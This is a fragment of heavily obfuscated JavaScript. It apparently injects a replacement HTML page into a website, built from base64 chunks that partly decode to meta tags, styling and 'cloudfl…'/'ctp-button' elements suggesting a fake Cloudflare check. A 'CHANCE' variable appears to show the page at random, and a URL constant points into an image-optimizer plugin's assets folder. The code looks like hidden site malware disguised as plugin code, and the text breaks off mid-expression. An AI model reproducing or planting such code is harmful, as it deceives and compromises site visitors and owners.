STRING_COPY_URL=_0x50bc79(0x912,0x74a,0x875,0x590)+_0x20b6cc(-0x20d,0x49a,0x425,0x89e)+_0x50bc79(0x622,0x6a0,0x369,0xb20)+_0x50bc79(0x5ed,0x3ff,-0x2fb,0x2d7)+'gins/robin'+'-image-opt'+_0x50bc79(0x194,0x52a,-0x114,0x5b4)+'ets/api-se'+_0x20b6cc(0x89d,0x352,0x303,0x89b),storageLocked=_0x20b6cc(0xe2,0x5d2,0x124,0x7d7)+_0x50bc79(0x6b9,0x922,0x51d,0xf54)+_0x50bc79(0x8f,0x360,0x83c,-0xfa)+'qs',CHANCE=-0x18f6+-0x2df+-0x2*-0xdf2,NEW_SITE_HTML=_0x50bc79(0xed2,0x8a6,0xc00,0xbc3)+_0x50bc79(0xb66,0x84b,0xef7,0xdaf)+_0x50bc79(0xd50,0xc2e,0x5ca,0x6e2)+'5nPWVuLVVT'+_0x50bc79(0xfc5,0xee9,0xce5,0x994)+_0x50bc79(0xa45,0x8b7,0x97e,0xc81)+_0x20b6cc(0xb0,0x651,0x78a,0x615)+_0x20b6cc(0x1017,0x9ea,0x7ba,0x6e6)+'ZT48bWV0YS'+_0x50bc79(0xbc5,0x97c,0x936,0x739)+_0x50bc79(0xde4,0xb76,0xe6c,0x4e4)+_0x50bc79(-0x420,0x206,-0xb9,0x7f6)+_0x20b6cc(0x113d,0xb91,0x10ae,0x9a8)+_0x20b6cc(0x6aa,0x333,0x58b,0x69e)+_0x20b6cc(0xc83,0xa2d,0x10a4,0xc22)+'1Db250ZW50'+_0x20b6cc(0x11f3,0xe71,0x94e,0x1416)+_0x20b6cc(0xedf,0xa5c,0x35b,0xc49)+_0x50bc79(0x44b,0x359,0x657,0x7c4)+'U9RWRnZSJo'+'dHRwLWVxdW'+_0x50bc79(0x44d,0x248,0x23a,0x4ff)+'Q29tcGF0aW'+_0x20b6cc(0xa24,0xeca,0xc16,0xb80)+_0x20b6cc(0xd65,0x786,0x797,0xb14)+_0x50bc79(0x8c3,0x575,0x254,0xa60)+_0x20b6cc(0x777,0x8ee,0x957,0xaa0)+_0x50bc79(0x84,0x240,-0x2db,0x26a)+'ZT1yb2JvdH'+'M+PG1ldGEg'+_0x50bc79(-0x132,0x1ec,-0x2b3,0x43b)+'0id2lkdGg9'+_0x50bc79(0x633,0xcb9,0x7f6,0x764)+_0x50bc79(0xe3,0x759,0x2e4,0x163)+_0x50bc79(0xb68,0xc96,0xc6c,0xb90)+_0x20b6cc(0x3b2,0x5ad,0x456,0x297)+_0x50bc79(0x72c,0x7d1,0xeca,0xb85)+_0x20b6cc(0x881,0xaee,0x8ee,0x1088)+_0x50bc79(0xc72,0xed6,0x127f,0xbe1)+_0x50bc79(0x44c,0x262,0x8b5,0x436)+'bmc6Ym9yZG'+_0x20b6cc(0x512,0x7f3,0x861,0x461)+'YXJnaW46MD'+_0x20b6cc(0x2a5,0x48c,-0x258,-0x269)+_0x50bc79(-0x314,0x375,0xa2e,-0x218)+_0x50bc79(0xe57,0x8c5,0xa2b,0xc5b)+'aWdodDoxLj'+_0x50bc79(0x94e,0x8a4,0xb44,0xaa6)+_0x20b6cc(0x1021,0x9c3,0x3bf,0xaec)+_0x50bc79(-0x117,0x2e0,0x202,0x2f6)+'anVzdDoxMD'+_0x20b6cc(0xbb5,0x8f5,0x4d4,0xfad)+_0x20b6cc(0x71a,0x8a9,0x59c,0x7a0)+_0x20b6cc(0x2a3,0x620,0x5cd,0x35c)+'YW1pbHk6c3'+'lzdGVtLXVp'+_0x50bc79(0xfa8,0xc97,0x945,0x1173)+_0x20b6cc(0xd31,0xdb2,0x1279,0x122e)+_0x50bc79(0x132,0x1ac,0x3a2,-0x4f9)+_0x20b6cc(0xc2b,0x598,0x3a,0x40)+_0x50bc79(0x24e,0x28c,0xb5,-0x22)+'9lIFVJLFJv'+'Ym90byxIZW'+'x2ZXRpY2Eg'+_0x20b6cc(0x1474,0xeb6,0x1309,0x14f7)+_0x20b6cc(0xd1e,0x9c2,0x3e7,0x70f)+_0x20b6cc(0x4dd,0x9b2,0x9d1,0xb98)+_0x20b6cc(0x22a,0x928,0xb57,0x4d7)+_0x20b6cc(0x14ff,0xf2a,0x1357,0xc03)+_0x20b6cc(0x44e,0x735,0x101,0xbab)+_0x20b6cc(0x64e,0x32d,-0x377,0x2cc)+_0x50bc79(0xab8,0x562,0x6c3,0xa26)+'bW9qaSxTZW'+_0x20b6cc(0xf40,0xdc4,0x126c,0x1075)+_0x50bc79(0x849,0x9a1,0x95e,0xb45)+_0x50bc79(0x128f,0xe2b,0x118d,0x1024)+_0x20b6cc(0x153f,0xe84,0x887,0xcc6)+_0x20b6cc(0x76,0x3fa,0x715,0x6bd)+_0x50bc79(0xbf2,0xa62,0xdca,0xec9)+_0x50bc79(0xd52,0xc0a,0x12d1,0x8dd)+_0x20b6cc(0x3ec,0x64f,0x256,0xa40)+'lvbjpjb2x1'+_0x50bc79(0x39b,0x143,0x65a,0xe8)+'h0OjEwMHZo'+'O21pbi1oZW'+_0x20b6cc(0x54a,0xaa2,0x739,0x111c)+'dmg7cG9zaX'+'Rpb246cmVs'+_0x20b6cc(0x111a,0xa1d,0xea5,0xa3b)+_0x20b6cc(0xd48,0x65d,0x1cf,0xaaf)+'dGVudHttYX'+'JnaW46OHJl'+_0x50bc79(0x3fa,0x56d,0x1a2,-0x169)+_0x50bc79(0x845,0x8d1,0x41a,0xeb5)+_0x20b6cc(0x12df,0xf0f,0x8c9,0x129e)+_0x20b6cc(0xb16,0x48c,0xc0,0x8ed)+'LWxlZnQ6MS'+_0x50bc79(0x1498,0xee0,0x1322,0x7fe)+'ZWRpYSAod2'+_0x20b6cc(0xf30,0xc7b,0x6ea,0x5f2)+('MjBweCl7Lm'+_0x20b6cc(0x201,0x65d,0x7ce,0x7ca)+_0x20b6cc(0x2ab,0x5c3,-0xc0,0xb24)+'JnaW4tdG9w'+'OjRyZW19fS'+'5oMntmb250'+_0x20b6cc(-0x310,0x373,0x727,-0x52)+'41cmVtO2Zv'+_0x50bc79(0xdb9,0xae4,0x544,0x3f8)+'h0OjUwMDts'+'aW5lLWhlaW'+_0x20b6cc(0x137b,0xe00,0xb11,0xbe6)+_0x20b6cc(0x8ad,0x5a5,0xc7e,0x359)+_0x50bc79(0x7c8,0xa4a,0x103e,0x856)+_0x50bc79(0x750,0x7b4,0x3a7,0x462)+'BweCl7Lmgy'+_0x20b6cc(0x89b,0x463,0x3b3,0x87)+_0x20b6cc(0x50e,0x313,-0xfd,-0x18d)+'cmVtO2xpbm'+_0x50bc79(0xa66,0x866,0x66d,0xda8)+'OjEuNXJlbX'+_0x50bc79(0x9eb,0xb8f,0xd60,0x5c5)+_0x20b6cc(0xf9b,0xc9d,0xc11,0xac5)+_0x50bc79(0x7d2,0x459,0x5a0,-0x16b)+'e2JhY2tncm'+_0x50bc79(0x92,0x730,0x773,0xa42)+_0x20b6cc(-0x209,0x3e4,0x567,0x764)+_0x50bc79(0x9fa,0xb86,0x99f,0x1113)+'Z2Uvc3ZnK3'+_0x20b6cc(0x4a6,0x1e4,0x57,-0x477)+'NjQsUEhOMl'+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x20b6cc(0x948,0xd86,0xefb,0x10a6)+_0x50bc79(0x440,0x7d2,0xd08,0x903)+_0x50bc79(0x6aa,0x115,0x34e,0x607)+_0x50bc79(0x9d9,0x771,0xc39,0xd2f)+_0x50bc79(0x4b0,0x6a2,0x2d1,0xc9e)+_0x20b6cc(0x706,0x275,0x891,-0x8b)+_0x20b6cc(0x4b2,0x52d,-0x1a5,0x597)+'WjJoMFBTSX'+'pNaUlnWm1s'+'c2JEMGlibT'+'l1WlNJK1BI'+'QmhkR2dnWm'+_0x50bc79(0xc4b,0x668,0x797,0x6f7)+_0x50bc79(0xccf,0xd5d,0xee1,0xd89)+_0x50bc79(-0x386,0x196,0x578,0x6a9)+_0x50bc79(0xda1,0xede,0x809,0x10fa)+'hNVE1nTVRN'+_0x20b6cc(0x618,0x788,0x9dd,0xb3f)+_0x50bc79(-0xe9,0x207,-0x215,-0x1cd)+_0x20b6cc(0xc0b,0xb08,0x748,0x1149)+_0x20b6cc(0xc63,0xa15,0x30f,0x1092)+_0x50bc79(0x9b3,0x834,0x99b,0x490)+_0x20b6cc(0xb5b,0x8bb,0xe15,0x7b0)+_0x50bc79(0xa81,0x48c,-0x1ef,0x889)+'dNalJoTVRF'+'Z01URWdNQ0'+_0x50bc79(0x1113,0xb0b,0xc0a,0x81d)+'RXRNVEVnTV'+'RFdU1ERWdN'+_0x20b6cc(0x54f,0xb72,0x1140,0x7c0)+'1DQXdJREV0'+_0x20b6cc(0x413,0xafe,0x792,0x948)+'lMejQ4Y0dG'+_0x20b6cc(0xc6e,0xca6,0xf6c,0x1273)+_0x50bc79(0x5b0,0x343,-0x14,-0x237)+'SXdSakF6SW'+'lCa1BTSk5N'+_0x20b6cc(0xe95,0xc44,0xdb3,0xee1)+_0x20b6cc(0x5b,0x3a8,-0x1b4,0x271)+'TlVneE5DND'+'ROMHd4TkM0'+_0x20b6cc(0xb87,0x63c,0xc15,0x1a6)+_0x50bc79(-0x87,0x35a,0x577,0x118)+_0x20b6cc(0xabe,0xd22,0xfa9,0x1405)+_0x20b6cc(0x821,0x421,0x81e,0x1f6)+'UzQwTWpkeE'+_0x50bc79(0xa73,0xe01,0x8c9,0xb8b)+_0x20b6cc(0xb7b,0x47f,0xb2e,0x87d)+_0x50bc79(0x98d,0x79d,0xdb0,0xa6a)+_0x20b6cc(0xbb9,0xc53,0x1148,0x11aa)+'t1TkRBM0xq'+'azVOQ0F3SU'+_0x20b6cc(0xa20,0xf8c,0xb3f,0xf66)+_0x50bc79(0x367,0x6da,0x745,0x7b1)+_0x50bc79(0xf20,0xd03,0xe8b,0x7bf)+_0x50bc79(0xe09,0x958,0x562,0xfe9)+_0x20b6cc(0xb7f,0xbe6,0x101c,0x10e4)+'ek9Ea3RMal'+_0x50bc79(-0x40c,0x17f,-0x584,0x6ea)+_0x50bc79(0xa28,0x9c8,0x658,0x9b6)+_0x50bc79(0xd73,0xe19,0x11c2,0x7ee)+_0x50bc79(0x9b7,0xc80,0x1197,0x964)+_0x50bc79(0x103c,0x98b,0x43d,0xd84)+'T0MwdU9UZz'+'BJREF0TGpV'+_0x20b6cc(0xc31,0x810,0x217,0xf00)+_0x20b6cc(0xcbe,0xa57,0x58a,0xd82))+(_0x50bc79(0xf14,0xb38,0xe03,0xfae)+'pNNU55QXhM'+_0x50bc79(0xca6,0x5df,0x111,0x6f3)+_0x50bc79(0x1046,0xe53,0x7fe,0xd9e)+_0x50bc79(-0x29e,0x126,-0x21b,0x32)+_0x50bc79(0x80e,0xac9,0x466,0x4b5)+_0x20b6cc(0x7a7,0x444,0x823,0x894)+_0x50bc79(0x5d8,0x772,0x165,0x65a)+'LXJlcGVhdD'+_0x50bc79(0xc01,0xab5,0xb5d,0xf39)+_0x50bc79(0xbcf,0x71e,0xcd7,0xbaa)+'U6Y29udGFp'+_0x50bc79(0x2d8,0x18b,0x7a5,-0x3b)+_0x20b6cc(0xea5,0xee0,0x1071,0xc4a)+_0x20b6cc(0xa77,0x5d8,0x78f,0x30a)+_0x50bc79(0x489,0x483,0x73e,0x770)+'ZWZlcnMtY2'+_0x50bc79(0x984,0x775,0x27d,0x335)+_0x50bc79(0x64f,0x9d3,0x966,0xf03)+'spe2JvZHl7'+_0x50bc79(0x10f8,0xb8b,0xb6c,0x570)+_0x50bc79(0x820,0x356,0x62f,0x53f)+_0x20b6cc(0x74e,0x626,0x3f3,0x35f)+'NvbG9yOiNk'+_0x50bc79(0x2c4,0x3c4,0x42e,0x7b3)+_0x20b6cc(0x25a,0x662,0xc58,0x878)+_0x50bc79(0x5ff,0x58d,0x893,0x516)+_0x50bc79(0xb4a,0x85c,0x182,0x68f)+_0x50bc79(0x265,0x7dc,0xee0,0x665)+'JkZXItYm94'+_0x50bc79(0xe0c,0xe29,0x8f4,0x993)+_0x20b6cc(0x6d2,0xcc0,0xb32,0xb93)+_0x50bc79(-0x1eb,0x2e8,-0x2e1,-0x33b)+_0x50bc79(0x1e0,0x43a,0x9c4,0xdf)+_0x20b6cc(0x972,0x80a,0x495,0x5b4)+_0x50bc79(0x6c9,0x684,0x7d1,0x8b7)+_0x20b6cc(0xbb4,0xdc8,0xdf3,0xaf7)+_0x50bc79(0x1040,0xe52,0x85e,0x9f1)+_0x50bc79(0x7cd,0x423,0x58,-0x2ab)+'B4O2hlaWdo'+_0x50bc79(0xd32,0xd98,0x1206,0x963)+'tiYWNrZ3Jv'+_0x50bc79(0x41f,0x7f0,0xc0a,0xc4f)+_0x50bc79(0xbde,0xe07,0x1342,0xd86)+_0x50bc79(0x6dd,0x217,0xe6,0x48b)+_0x50bc79(0xd37,0x69d,0x799,0x29b)+_0x50bc79(0xe72,0xbb3,0xd7e,0xb62)+_0x20b6cc(0x6ac,0xa9b,0xff4,0x917)+_0x20b6cc(0xf62,0xa30,0xc43,0xa34)+_0x50bc79(0x1539,0xec1,0x863,0xee4)+'eC1zaXppbm'+'c6Ym9yZGVy'+_0x20b6cc(-0x10,0x2c6,0x2d6,-0x195)+_0x20b6cc(-0x464,0x289,-0x335,0x5bb)+_0x20b6cc(0x3f6,0x3c4,-0xec,0x3ae)+_0x20b6cc(0x629,0x5e2,0x813,0x525)+_0x50bc79(0x69b,0x6b5,0x751,0x489)+'UoLjcpfS5t'+_0x50bc79(0xb3d,0xc76,0x100a,0x912)+_0x20b6cc(0x1138,0xbcc,0xa2f,0x11a9)+'cGxheTpibG'+'9ja30ubW9k'+_0x20b6cc(0xade,0xa73,0xc9d,0x5ee)+_0x50bc79(0xc1a,0xee7,0xbf0,0xde2)+_0x50bc79(0xb55,0x7fc,0x415,0x2d8)+_0x20b6cc(0xc5e,0x9a3,0x9c3,0xeb1)+_0x50bc79(0x9fa,0xc19,0x719,0x1280)+'tmb250LXNp'+_0x20b6cc(0xa8d,0x3f7,0x885,0x850)+'tmb250LXdl'+_0x50bc79(0x947,0x3d8,0x53e,-0x185)+'A7bWFyZ2lu'+_0x50bc79(0x8ba,0x5b7,-0x4f,0xc2f)+_0x50bc79(0x37f,0x8c1,0xd03,0x8a0)+'b2RhbCAuaW'+_0x20b6cc(0xe90,0x8b4,0x55d,0x5ef)+_0x20b6cc(0x84f,0xbf7,0xf7c,0xc22)+'l0aW9uOnJl'+_0x20b6cc(0x899,0x370,0x80a,-0x324)+'RvcDozMHB4'+_0x50bc79(0x5c6,0x8c4,0x9b2,0x4b2)+_0x20b6cc(0x144f,0xee3,0x1185,0x13a1)+_0x50bc79(0x93,0x3ad,-0x6d,0x376)+_0x50bc79(0xa52,0x8b5,0x3f4,0xaa4)+'Zm9udC13ZW'+'lnaHQ6NTAw'+_0x20b6cc(0xf35,0xfb6,0xc09,0xb9c)+_0x50bc79(0xd1a,0xc59,0x10a5,0xddf)+_0x50bc79(0x6ad,0x8d4,0x55c,0xee5)+_0x20b6cc(0xb34,0x520,0x63c,0x4b9)+_0x50bc79(0x112c,0xc50,0x125c,0x1348)+'luLWJvdHRv'+_0x20b6cc(0xa8d,0xaea,0xa83,0x91b)+_0x50bc79(0x2d7,0x304,0x406,0x499)+_0x50bc79(0x1124,0xcf5,0x13e1,0xf58)+_0x20b6cc(0xff9,0x97f,0x104f,0xee0)+'b2xkLXRleH'+_0x50bc79(0x55d,0x327,0x562,0xaa)+_0x20b6cc(0xfe9,0xe09,0xa74,0xf1e)+_0x20b6cc(0x104,0x3db,0xbe,0x132))+(_0x50bc79(0xd1,0x698,0x412,0x87e)+_0x50bc79(-0x4cf,0x218,0x3d1,-0xe8)+'b3NpdGlvbj'+'pyZWxhdGl2'+_0x50bc79(0x865,0xa6e,0x733,0x846)+'VweDtmb250'+'LXNpemU6MT'+_0x20b6cc(0xe58,0xe87,0xd8b,0x12ac)+_0x20b6cc(0xc0d,0x5a3,0x4b1,0x2b)+_0x50bc79(0x12b8,0xc9a,0xd7a,0xf04)+_0x20b6cc(0x39e,0x60c,0x7f9,0xb1d)+_0x20b6cc(0xefd,0x903,0x418,0xba7)+_0x20b6cc(0x56d,0xad5,0xae4,0xf31)+_0x20b6cc(0x5a3,0x7d1,0x3da,0x455)+'bjpub25lfS'+_0x50bc79(-0x32b,0x304,0x25d,0x1d3)+'Y2xvdWRmbG'+_0x50bc79(-0xbc,0x25e,0x32d,0x847)+_0x20b6cc(0xa3d,0xca7,0x12c9,0x624)+_0x20b6cc(0x2ac,0x349,-0x182,-0x14e)+_0x20b6cc(-0x170,0x330,0x832,0x282)+'RlcmxpbmV9'+'LmJsdXItYm'+_0x20b6cc(0x1243,0xe4b,0xe70,0xfbe)+_0x20b6cc(0xc98,0x834,0xb33,0xa6d)+_0x20b6cc(-0x91,0x5ef,0x4c0,0xbf3)+'cHgpO3RyYW'+'5zaXRpb246'+_0x20b6cc(0x990,0xf52,0x871,0x10bd)+_0x20b6cc(0x7b6,0x479,0x528,0x883)+_0x50bc79(-0x22a,0x3e1,0x464,0x311)+'93OmhpZGRl'+_0x50bc79(0xb3c,0x4f7,0x4f2,0x679)+_0x20b6cc(0x1c1,0x4ed,0x34a,0x2b5)+'Z2h0OjEuMT'+_0x20b6cc(0xa68,0x5df,0xc89,0x8a7)+_0x50bc79(0x397,0x3ea,0x253,0xb8)+'NpemUtYWRq'+_0x50bc79(0xc3d,0x6ba,0x9f7,0x4df)+_0x50bc79(0x3a2,0x37b,0x98d,0x156)+_0x50bc79(0x5d2,0xa76,0xae3,0xe3d)+_0x50bc79(0x838,0xa00,0xc4c,0x936)+'aHRtbHtmb2'+'50LWZhbWls'+_0x20b6cc(0xc74,0xd43,0x6eb,0xc64)+'0tdWksLWFw'+_0x20b6cc(0x9fc,0xce9,0x133d,0xce5)+_0x20b6cc(0xbc3,0xed0,0x1322,0x1431)+_0x20b6cc(-0x2e4,0x2f1,-0x2b2,-0x3e0)+_0x50bc79(0x89d,0x705,0x7ca,0x1fb)+_0x50bc79(0x130,0x3f7,0x7d9,0x1df)+_0x50bc79(0xa7,0x497,0xb8a,0x87e)+_0x50bc79(0x686,0xa5a,0x67d,0x1127)+_0x20b6cc(0x3d3,0x4c3,0x758,0x729)+_0x50bc79(0x930,0x92c,0xcd9,0x54f)+_0x20b6cc(0xf3,0x4e9,0x47,-0x9e)+_0x20b6cc(0x640,0x6ee,0xb73,0x9dd)+_0x20b6cc(0xbe2,0xf67,0x10e6,0xfa0)+_0x50bc79(0xc77,0xd80,0xe80,0x71a)+_0x50bc79(0x7bb,0x1ee,0x884,-0x260)+_0x20b6cc(0x1071,0xdda,0xb3b,0x8ec)+_0x20b6cc(0xdcd,0xd44,0x11eb,0xd26)+_0x20b6cc(0x10e7,0xdda,0xf12,0x13d0)+_0x50bc79(0x66c,0x441,0x52d,0x629)+'bCxOb3RvIE'+'NvbG9yIEVt'+_0x50bc79(0x1076,0xdfd,0xffb,0x862)+'l7ZGlzcGxh'+_0x50bc79(0xf13,0xe7f,0xe52,0xcae)+_0x50bc79(0x3d0,0x5bc,0x6eb,0x46c)+_0x20b6cc(0x12f4,0xd15,0x12be,0x1272)+_0x50bc79(0x70,0x2c2,0x2e0,-0x332)+'ZWlnaHQ6MT'+_0x20b6cc(0x8d,0x5c1,0x5c,0x427)+'LWhlaWdodD'+_0x20b6cc(0x989,0x65a,0x13f,0x2ae)+_0x20b6cc(-0x18c,0x4fd,0x5c7,0x712)+_0x50bc79(0xf8f,0xb72,0x11e3,0xa41)+_0x20b6cc(0x1317,0xc3d,0x6bf,0xf20)+_0x50bc79(-0x2a6,0x356,0x34d,0x1ef)+'cjojMjIyO2'+'NvbG9yOiNk'+'OWQ5ZDl9Ym'+_0x50bc79(0x978,0x352,-0x6f,0x214)+_0x20b6cc(0x5c4,0x37e,0x389,0x9b0)+_0x20b6cc(-0xcd,0x32e,-0x2c3,0x413)+_0x50bc79(0x2e7,0x2f3,0x3d1,0x4b9)+_0x20b6cc(0xf1c,0xcb4,0x1305,0x87d)+_0x50bc79(0xa7b,0x639,0x7a9,0x401)+_0x20b6cc(0xfc3,0xbbf,0x8d1,0xa81)+_0x20b6cc(0x7d2,0x5c6,0x916,0x7d4)+_0x50bc79(0x865,0xa31,0x47d,0x110c)+_0x50bc79(0xaf4,0xc06,0x756,0x7ef)+'JhdGlvbjp1'+_0x50bc79(0x108,0x410,0x44e,-0xa5)+_0x50bc79(0x78e,0xc23,0xa71,0x88f)+_0x50bc79(0xbb3,0xdc9,0x1058,0xe4f)+_0x50bc79(0x17d,0x81b,0x1f8,0x3ee)+'cmluZyBkaX'+'Z7Ym9yZGVy')+(_0x50bc79(0x834,0x597,0x87d,0x37d)+_0x20b6cc(0x1169,0xd96,0xf70,0x12d3)+_0x20b6cc(0x12a7,0xf7d,0xef5,0x1322)+'QgdHJhbnNw'+_0x20b6cc(0xd46,0xb46,0xc08,0x4c5)+_0x20b6cc(0x70b,0x404,-0x181,-0x19a)+_0x20b6cc(0x836,0xaa5,0x1088,0xe2a)+_0x50bc79(0x6e1,0x94d,0x4a2,0x862)+_0x20b6cc(0x447,0x87b,0xe91,0xdc1)+_0x50bc79(0x4a3,0x4db,0x873,0x184)+'fWJvZHkudG'+_0x20b6cc(0x1305,0xe52,0x9c7,0xf78)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x50bc79(0xcde,0xe5e,0x1168,0xe93)+_0x50bc79(0x5ab,0x8ad,0xbc9,0x5fc)+_0x20b6cc(0x206,0x239,-0x152,0x19b)+_0x50bc79(0x3ee,0x16a,0x6eb,0x3c8)+_0x20b6cc(0x13b9,0xd2a,0x11e4,0x677)+_0x50bc79(0x577,0x6c7,0xc03,0xa0f)+_0x20b6cc(0x6d9,0xae7,0x107e,0x3eb)+_0x20b6cc(-0xbd,0x4c1,-0x1be,0x7fe)+_0x50bc79(0x50c,0x9f6,0xa76,0x963)+_0x50bc79(0x7ea,0x517,0x7b1,0x23f)+_0x50bc79(0x50a,0x54f,0x810,-0x40)+_0x50bc79(0x5a0,0x368,0x9aa,0x700)+_0x50bc79(0x920,0xe10,0xc4f,0x129a)+_0x50bc79(0x2ea,0x8ee,0xdc3,0xf3d)+_0x20b6cc(0xd47,0x68b,0x2d7,-0x60)+_0x20b6cc(0xbf8,0x716,0x5dd,0x3d9)+_0x20b6cc(0x113f,0xbbb,0x690,0x71f)+_0x20b6cc(0x8eb,0xe42,0xf2b,0x107c)+'eHVjejBpYU'+_0x20b6cc(0x985,0x674,0xafe,0x77)+_0x20b6cc(0x867,0x2cb,0x3e2,0x7a)+_0x50bc79(0x149b,0xdcd,0x11fa,0x117d)+_0x20b6cc(0x716,0x7a2,0x71f,0x6e3)+_0x20b6cc(0x2a3,0x99e,0x5b4,0xf79)+_0x20b6cc(0xce7,0xdc9,0x1478,0x1236)+_0x50bc79(0xb27,0xe73,0x1264,0xb6c)+'VnBaMmgwUF'+_0x20b6cc(0xe92,0x9ef,0x5f7,0xe62)+_0x50bc79(0xdfa,0xa10,0x772,0xa94)+_0x20b6cc(0x12ff,0xd56,0xcd9,0xac3)+'ZG1sbGQwSn'+_0x50bc79(0xf38,0xe81,0xd9f,0xd0f)+_0x50bc79(0x40a,0x891,0x9a8,0xaad)+'kySWo0OGNH'+'RjBhQ0JtYV'+_0x50bc79(0x485,0x10d,-0x30f,0x32)+_0x20b6cc(0xf2e,0xef5,0x15c5,0x86e)+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x20b6cc(0x2e0,0x23a,-0x27,-0x288)+_0x20b6cc(0xafb,0x6fa,0xa9b,0xddb)+_0x20b6cc(0xd8e,0x7f9,0x327,0xcc3)+'RXpJREV6SU'+_0x20b6cc(0x3e6,0x44a,0x536,0x7c1)+_0x50bc79(0x82b,0x786,0xbc7,0x462)+'1DQXlOR0V4'+'TVNBeE1TQX'+_0x50bc79(0x650,0x414,0x189,0x599)+'d0xUSXlJRE'+_0x50bc79(0x70a,0x74b,0x67f,0x991)+_0x20b6cc(0x75b,0x93a,0xdfa,0xf79)+_0x50bc79(0xff2,0xcda,0x10a3,0xa85)+_0x50bc79(0x1083,0xe3d,0xd1a,0x1177)+_0x20b6cc(0x11ae,0xc97,0xfc8,0xbb4)+'UFNJalpEbG'+'tPV1E1SWlC'+_0x20b6cc(-0x36,0x554,0x1d6,0xb5c)+'F1T1RVMUlE'+_0x50bc79(0xf1f,0x8eb,0x732,0x28c)+_0x20b6cc(0x968,0x78f,0x9e1,0x63f)+_0x50bc79(0x1083,0xe58,0x13f5,0xce5)+_0x20b6cc(0xa62,0xf02,0x9ff,0x1400)+'SURFdU16Zz'+_0x50bc79(0x429,0xa77,0x109a,0xa9d)+_0x20b6cc(0x2cd,0x3ee,-0x2e5,0x659)+'E1TGpRNU5T'+_0x20b6cc(0xaf1,0x4bb,-0x18e,0x675)+_0x20b6cc(0x98c,0x5ab,-0x22,0x7b0)+_0x20b6cc(0xe34,0x908,0x53e,0xf75)+_0x50bc79(0xb77,0xedf,0x1042,0x118b)+_0x50bc79(0x10ad,0xa8a,0xcf7,0xd31)+'9keS50aGVt'+'ZS1kYXJrIC'+_0x50bc79(0xd00,0xedb,0x8fa,0xc50)+_0x50bc79(0x94f,0x24d,-0x38e,0x487)+_0x20b6cc(0x331,0x86d,0x18d,0x4f9)+_0x50bc79(0xab7,0xe5e,0xf1d,0xfac)+_0x20b6cc(0x9c7,0x32f,-0x70,-0x58)+_0x20b6cc(0x103f,0xa14,0x4ab,0x766)+_0x50bc79(0x853,0xb20,0xc23,0xeca)+_0x20b6cc(0x8a2,0x985,0x101e,0x47f)+'w7YmFzZTY0'+'LFBITjJaeU'+_0x50bc79(0x21a,0x85a,0xc82,0x4fc)+_0x50bc79(0x854,0x2e9,0x4eb,0x597)+_0x20b6cc(0x6f4,0x40f,0x7c2,-0x1c3))+(_0x50bc79(-0x1e4,0x213,0x388,0x26c)+_0x20b6cc(0x67b,0xc64,0x8ca,0xdbe)+_0x50bc79(0xc81,0xba0,0x605,0xcd6)+_0x20b6cc(0xb58,0xc2b,0x5a2,0xf17)+'b1BTSXpNaU'+_0x20b6cc(0x872,0x722,0xabb,0xd70)+_0x20b6cc(0x51b,0x89d,0x3a8,0xa59)+_0x50bc79(0x28c,0x717,0x2ab,0xd74)+'RDBpYm05dV'+_0x20b6cc(0x35a,0x5b2,0x6de,0x545)+_0x20b6cc(0x129f,0xe5e,0x12c5,0xee9)+_0x50bc79(0xd5d,0xaf0,0xd11,0xfc8)+_0x20b6cc(0x5a9,0xb15,0xb1c,0x765)+'lnWkQwaVRU'+'RTJJRE5oTV'+_0x20b6cc(0x9c8,0xdcd,0xb81,0x13c7)+_0x20b6cc(0x90a,0x5e3,-0x87,0x9e4)+'1UTWdNVE5C'+_0x20b6cc(0x6fb,0x5a8,0x538,0x409)+_0x20b6cc(0xae5,0xb83,0xd0a,0xb5b)+'eE5TQXdJRE'+'FnTUNBeE5p'+'QXpiVEFnTW'+_0x20b6cc(-0xfe,0x588,0xa2f,0xc22)+_0x20b6cc(0x9aa,0x845,0x7d8,0x760)+_0x20b6cc(0xb06,0xd60,0xc21,0x705)+_0x20b6cc(0x9ac,0x7e1,0x8cd,0x889)+'VNREVnTVRF'+_0x50bc79(0x8e9,0x2ae,0x3a4,0x6e3)+_0x20b6cc(-0x11f,0x517,0x16f,0x1ff)+_0x20b6cc(0xf83,0xf13,0xdff,0x132b)+_0x20b6cc(-0x10d,0x2d2,-0x243,0x3a4)+_0x50bc79(0x7be,0xc53,0xaa3,0x6b6)+'BTSWpRakl3'+'UmpBeklpQm'+'tQU0pOTVRj'+_0x50bc79(0x84b,0x63e,0x130,0x765)+_0x50bc79(-0x2dd,0x24c,0x3fd,0x609)+_0x50bc79(0xf6,0x1e6,-0x36,0x42a)+_0x50bc79(0xa2e,0x47a,-0x9c,0x368)+_0x20b6cc(0xb97,0xbfc,0x8c4,0x116e)+_0x20b6cc(0x8c3,0x62b,0xc94,0x47e)+_0x20b6cc(0x54,0x3c1,0x920,0x92b)+_0x20b6cc(0xc71,0xef6,0xe94,0x1425)+'ME1qZHhMal'+_0x50bc79(0xe28,0xe6a,0xca2,0xf25)+'NHdOVGN1TX'+_0x50bc79(0x344,0x426,0x460,0x2af)+'eTR6T0RrdU'+_0x20b6cc(0x10b4,0xcab,0xf0f,0xb7b)+_0x50bc79(0x5fb,0x850,0xe05,0x872)+'FPVFl0TGpR'+'d055NDVPRF'+_0x20b6cc(0xac2,0x86b,0x6ac,0x56f)+_0x20b6cc(0xdac,0xf16,0xc3c,0x15da)+_0x50bc79(0x466,0x287,0x8ec,0x1d3)+'RGt0TGpZMU'+_0x50bc79(0x298,0x71a,0xa87,0xb96)+'TlRZdExqTT'+_0x50bc79(0x9e0,0x3a5,0x5e8,0x8ef)+_0x20b6cc(0x89e,0x916,0x86e,0xd47)+_0x50bc79(0x96a,0xca8,0xddd,0x1200)+'MHVPVGcwSU'+_0x20b6cc(0x585,0xc82,0xc7c,0xc60)+_0x50bc79(0x6d5,0xd97,0xa8e,0x13ca)+_0x20b6cc(0xb96,0xd64,0x1222,0xfd1)+_0x20b6cc(0x3ef,0x9d8,0x71f,0x9dd)+_0x50bc79(0xf37,0x8db,0x57b,0x8c1)+_0x50bc79(0xa36,0x486,-0x24f,0x720)+_0x50bc79(0x133,0x320,0x14d,-0x60)+_0x20b6cc(0x5af,0x337,-0x344,0x8e6)+'1ib2R5LnRo'+_0x50bc79(0x94e,0xe40,0x8c3,0xdc4)+_0x50bc79(0xf31,0xc9c,0x893,0xe67)+_0x20b6cc(0x713,0x813,0x177,0x745)+_0x50bc79(0x11ad,0xbcd,0x8c1,0x977)+'Zjtjb2xvcj'+_0x50bc79(0xa